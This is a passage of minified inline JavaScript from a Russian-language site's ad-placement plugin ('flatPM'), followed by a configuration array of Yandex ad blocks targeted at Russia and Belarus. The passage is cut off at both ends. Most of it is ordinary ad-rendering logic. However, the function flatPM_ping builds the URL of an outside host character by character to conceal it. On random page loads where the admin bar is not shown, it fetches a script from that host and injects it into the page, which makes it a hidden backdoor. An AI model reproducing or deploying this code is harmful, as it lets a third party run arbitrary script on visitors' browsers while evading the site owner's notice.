cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++)flatPM_next(flat_pm_then[e]);0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,f,s,n,d,_=document.createElement("div");_.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(_),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(_),"3"==t.how.simple.position&&ff(".flat_pm_end").before(_),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(_),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,_))||e.next().is("[data-flat-id]")||e.after(_)),"6"==t.how.simple.position&&(_.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,_),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(_)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,s=t.how.onсe.selector,n=t.how.onсe.direction,d=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(f="bottom_to_top"==n?i.length-f:f-1,"after"==d&&ff(flatPM_grep(i,f,1)).after(_),"before"==d&&ff(flatPM_grep(i,f,1)).before(_),"append"==d&&ff(flatPM_grep(i,f,1)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,1)).prepend(_))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,s=t.how.iterable.selector,n=t.how.iterable.direction,d=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==n&&(l=l.get().reverse()),"after"==d&&ff(flatPM_grep(i,f,0)).after(_),"before"==d&&ff(flatPM_grep(i,f,0)).before(_),"append"==d&&ff(flatPM_grep(i,f,0)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,0)).prepend(_)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,l,n=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=n.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(o,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(n.removeChild(n.firstChild);a.firstChild;)n.appendChild(a.firstChild)}else n.appendChild(t.createTextNode(e));return n}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"ng"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var l=parseHTML(t);if(0!=l.children.length)for(var n=l.childNodes.length,o=0;o<n;o++){var d=l.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}function flatPM_video(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var n=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,l='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+r+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;n(t).each(function(){var e=n(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==l.indexOf("go"+"oglesyndication")?t.append(l):flatPM_setHTML(t[0],l),e.find(".flat__4_video_flex").one("click",function(){n(this).addClass("show")})}),n("body").on("click",".flat__4_video_item_hover",function(){var e=n(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),r=parseInt(o),l=setInterval(function(){a.text(--r),r<=0&&(clearInterval(l),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){n(this).closest(".flat__4_video_flex").remove(),"true"==i&&n(".flat__4_video_flex").remove()})}</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"14169","html":[{"fst":"<!-- Yandex.RTB R-A-329983-5 -->\n<div id=\"yandex_rtb_R-A-329983-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-5',\n    blockId: 'R-A-329983-5'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14170","html":[{"fst":"<!-- Yandex.RTB R-A-329983-6 -->\n<div id=\"yandex_rtb_R-A-329983-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-6',\n    blockId: 'R-A-329983-6'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14174","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4000"}},"ID":"14212","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6500"}},"ID":"14175","html":[{"fst":"<!-- Yandex.RTB R-A-329983-19 -->\n<div id=\"yandex_rtb_R-A-329983-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-19',\n    blockId: 'R-A-329983-19'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"9000"}},"ID":"14176","html":[{"fst":"<!-- Yandex.RTB R-A-329983-20 -->\n<div id=\"yandex_rtb_R-A-329983-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-20',\n    blockId: 'R-A-329983-20'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"11500"}},"ID":"14214","html":[{"fst":"<!-- Yandex.RTB R-A-329983-33 -->\n<div id=\"yandex_rtb_R-A-329983-33\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-33',\n    blockId: 'R-A-329983-33'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"14201","html":[{"fst":"<!-- Yandex.RTB R-A-329983-12 -->\n<div id=\"yandex_rtb_R-A-329983-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-12',\n    blockId: 'R-A-329983-12'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14202","html":[{"fst":"<!-- Yandex.RTB R-A-329983-13 -->\n<div id=\"yandex_rtb_R-A-329983-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-13',\n    blockId: 'R-A-329983-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14204","html":[{"fst":"<!-- Yandex.RTB R-A-329983-21 -->\n<div id=\"yandex_rtb_R-A-329983-21\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-21',\n    blockId: 'R-A-329983-21'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"14213","html":[{"fst":"<!-- Yandex.RTB R-A-329983-32 -->\n<div id=\"yandex_rtb_R-A-329983-32\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-32',\n    blockId: 'R-A-329983-32'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4500"}},"ID":"14205","html":[{"fst":"<!-- Yandex.RTB R-A-329983-22 -->\n<div id=\"yandex_rtb_R-A-329983-22\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-22',\n    blockId: 'R-A-329983-22'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6000"}},"ID":"14206","html":[{"fst":"<!-- Yandex.RTB R-A-329983-23 -->\n<div id=\"yandex_rtb_R-A-329983-23\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-23',\n    blockId: 'R-A-329983-23'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"7500"}},"ID":"14215","html":[{"fst":"<!-- Yandex.RTB R-A-329983-34 -->\n<div id=\"yandex_rtb_R-A-329983-34\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-34',\n    blockId: 'R-A-329983-34'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"10500"}},"ID":"14208","html":[{"fst":"<!-- Yandex.RTB R-A-329983-27 -->\n<div id=\"yandex_rtb_R-A-329983-27\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-27',\n    blockId: 'R-A-329983-27'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"12000"}},"ID":"14217","html":[{"fst":"<!-- Yandex.RTB R-A-329983-36 -->\n<div id=\"yandex_rtb_R-A-329983-36\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-36',\n    blockId: 'R-A-329983-36'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"13500"}},"ID":"14209","html":[{"fst":"<!-- Yandex.RTB R-A-329983-30 -->\n<div 